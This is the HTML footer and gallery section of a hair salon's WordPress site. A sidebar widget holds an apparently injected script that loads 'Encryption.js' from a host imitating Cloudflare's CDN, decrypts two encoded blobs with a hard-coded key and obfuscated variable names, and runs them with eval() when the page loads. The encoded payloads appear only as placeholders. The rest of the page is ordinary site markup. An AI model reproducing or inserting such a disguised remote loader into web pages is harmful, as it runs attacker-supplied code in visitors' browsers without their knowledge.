			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>